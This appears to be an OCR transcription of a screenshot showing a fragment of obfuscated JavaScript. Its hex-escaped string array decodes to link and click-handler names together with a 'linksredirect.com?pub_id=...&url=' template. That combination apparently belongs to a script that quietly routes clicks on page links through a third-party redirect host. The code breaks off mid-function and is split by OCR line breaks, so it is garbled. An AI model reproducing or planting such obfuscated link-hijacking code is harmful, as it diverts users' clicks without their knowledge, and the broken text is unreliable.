
C\x2E\x71\x75\x65\x72\x79\x4B\x65\x79"
,
"\x71
\x75\x65\x72\x79\x4B\x65\x79"
,
"\x68\x72\x65
\x66"
,
"\x68\x6F\x73\x74\x6E\x61\x6D\x65"
,
"\x
6C\x69\x6E\x6B\x73\x72\x65\x64\x69\x72\x65\x
63\x74\x2E\x63\x6F\x6D"
,
"\x68\x74\x74\x70\x3
A\x2F\x2F\x6C\x69\x6E\x6B\x73\x72\x65\x64\x6
9\x72\x65\x63\x74\x2E\x63\x6F\x6D\x3F\x70\x7
5\x62\x5F\x69\x64\x3D"
,
"\x26\x75\x72\x6C\x3
D"
,
"\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E
\x74"
,
"\x65"
,
"\x65\x76\x65\x6E\x74"
,
"\x6F\x6
E"
,
"\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69
\x73\x74\x65\x6E\x65\x72"
,
"\x61"
,
"\x67\x65\x
74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x
54\x61\x67\x4E\x61\x6D\x65"
,
"\x6C\x65\x6E\x6
7\x74\x68"
,
"\x63\x6C\x69\x63\x6B"
,
"\x6D\x6F
\x75\x73\x65\x64\x6F\x77\x6E"
];
function
pars
e_url
(_0x22d1x2,_0x22d1x3)
{
var
 _0x22d1x4=[_0
x3e7e[
0
],_0x3e7e[
1
],_0x3e7e[
2
],_0x3e7e[
3
],_0
x3e7e[
4
],_0x3e7e[
5
],_0x3e7e[
6
],_0x3e7e[
7
],_0
x3e7e[
8
],_0x3e7e[
9
],_0x3e7e[
10
],_0x3e7e[
11
],
_0x3e7e[
12
],_0x3e7e[
13
]],_0x22d1x5=(this[_0x
3e7e[
14
]]&&this[_0x3e7e[
14
]][_0x3e7e[
15
]])||
{},_0x22d1x6=(_0x22d1x5[_0x3e7e[
16
]]&&_0x22d
1x5[_0x3e7e[
16
]][_0x3e7e[
17
]])||_0x3e7e[
18
],
_0x22d1x7={php:/^(?:([^:\/?
#]+):)?(?:\/\/()